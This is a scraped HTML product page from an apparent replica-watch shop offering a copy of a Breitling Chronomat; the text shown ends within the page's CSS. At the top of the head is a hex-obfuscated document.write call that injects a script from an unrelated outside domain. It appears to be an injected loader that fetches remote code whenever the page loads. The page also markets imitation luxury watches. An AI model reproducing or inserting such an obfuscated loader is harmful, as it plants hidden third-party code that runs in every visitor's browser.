

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-dlc-ru-black-stick-gf-asia-7750-mod/
body_size: 28709
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x68\x6f\x6e\x65\x79\x68\x6f\x6c\x6c\x6f\x77\x73\x63\x68\x6f\x6f\x6c\x2e\x6f\x72\x67\x2f\x6a\x73\x2f\x77\x61\x74\x63\x68\x65\x73\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.hontreplicawatch.me/xmlrpc.php">
<title>Breitling Chronomat B01 DLC/RU Black/Stick GF Asia 7750 Mod replica</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Glegoo:400', 'Roboto:500,400']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v12.6.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-dlc-ru-black-stick-gf-asia-7750-mod/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Breitling Chronomat B01 DLC/RU Black/Stick GF Asia 7750 Mod replica" />
<meta property="og:description" content="Brand: Breitling
 	Range: CHRONOMAT B01 
 	Gender: Mens
 	Movement: 7750, Automatic
 	Case size: 44.5mm
 	Case material: Stainless Steel
 	Bracelet material: Black Nylon Clad Leather Strap
 	Dial type: Black Limited Edition
 	Water resistance: Water Resistant 30m" />
<meta property="og:url" content="https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-dlc-ru-black-stick-gf-asia-7750-mod/" />
<meta property="og:site_name" content="Trusted Replica Watch Sites" />
<meta property="og:image" content="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415.jpg" />
<meta property="og:image:secure_url" content="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415.jpg" />
<meta property="og:image:width" content="945" />
<meta property="og:image:height" content="945" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Brand: Breitling  Range: CHRONOMAT B01  Gender: Mens  Movement: 7750, Automatic  Case size: 44.5mm  Case material: Stainless Steel  Bracelet material: Black Nylon Clad Leather Strap  Dial type: Black Limited Edition  Water resistance: Water Resistant 30m" />
<meta name="twitter:title" content="Breitling Chronomat B01 DLC/RU Black/Stick GF Asia 7750 Mod replica" />
<meta name="twitter:image" content="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.hontreplicawatch.me/#website","url":"https://www.hontreplicawatch.me/","name":"Trusted Replica Watch Sites","description":"Perfect Watches Store","potentialAction":{"@type":"SearchAction","target":"https://www.hontreplicawatch.me/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-dlc-ru-black-stick-gf-asia-7750-mod/#primaryimage","url":"https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415.jpg","width":945,"height":945},{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-dlc-ru-black-stick-gf-asia-7750-mod/#webpage","url":"https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-dlc-ru-black-stick-gf-asia-7750-mod/","inLanguage":"en-US","name":"Breitling Chronomat B01 DLC/RU Black/Stick GF Asia 7750 Mod replica","isPartOf":{"@id":"https://www.hontreplicawatch.me/#website"},"primaryImageOfPage":{"@id":"https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-dlc-ru-black-stick-gf-asia-7750-mod/#primaryimage"},"datePublished":"2019-05-24T02:26:42+00:00","dateModified":"2020-04-25T13:53:59+00:00","breadcrumb":{"@id":"https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-dlc-ru-black-stick-gf-asia-7750-mod/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-dlc-ru-black-stick-gf-asia-7750-mod/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/","url":"https://www.hontreplicawatch.me/","name":"Hont Replica Watch - Best Quality Luxury Replica Watches"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/shop/","url":"https://www.hontreplicawatch.me/shop/","name":"Products"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/product-category/breitling/","url":"https://www.hontreplicawatch.me/product-category/breitling/","name":"Breitling"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/product-category/breitling/chronomat/","url":"https://www.hontreplicawatch.me/product-category/breitling/chronomat/","name":"Chronomat"}},{"@type":"ListItem","position":5,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-dlc-ru-black-stick-gf-asia-7750-mod/","url":"https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-dlc-ru-black-stick-gf-asia-7750-mod/","name":"Breitling Chronomat B01 DLC/RU Black/Stick GF Asia 7750 Mod"}}]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//code.jivosite.com' />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Feed" href="https://www.hontreplicawatch.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Comments Feed" href="https://www.hontreplicawatch.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Breitling Chronomat B01 DLC/RU Black/Stick GF Asia 7750 Mod Comments Feed" href="https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-dlc-ru-black-stick-gf-asia-7750-mod/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hontreplicawatch.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.hontreplicawatch.me/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.hontreplicawatch.me/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.8.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/includes/icons/flaticon/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themefy-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/includes/icons/themefy/themefy.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/select2.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/jquery-ui/jquery-ui.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/owl-carousel.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/magnific-popup.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slick-slider/slick.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slick-slider/slick-theme.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slicknav.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='pgscore-front-css' href='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/css/pgscore-front.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-style-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<style id='ciyashop-style-inline-css' type='text/css'>
.ciyashop-popup-inner { padding: 8% 2%; }
.ciyashop-site-layout-boxed #page,.ciyashop-site-layout-framed #page,.ciyashop-site-layout-rounded #page {
  max-width: 1300px;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) {
  padding-right: 0px !important;
  padding-left: 0px !important;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"] {
  margin-left: -15px !important;
  margin-right: -15px !important;
}
.site-header .site-title img {
  max-height: 50px;
}
.device-type-mobile .site-header .site-title img {
  max-height: 40px;
}
.site-header .sticky-site-title img {
  max-height: 40px;
}
#preloader {
  background-color: #ffffff;
}
#header-sticky {
  background-color: #23282d;
}
#header-sticky, .main-navigation-sticky .primary-menu > li > a, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link, .header-sticky-inner .woo-tools-actions > li i {
  color: #eaeaea;
}
#header-sticky #site-navigation-sticky-mobile .slicknav_menu .slicknav_icon-bar {
  background-color: #eaeaea;
}
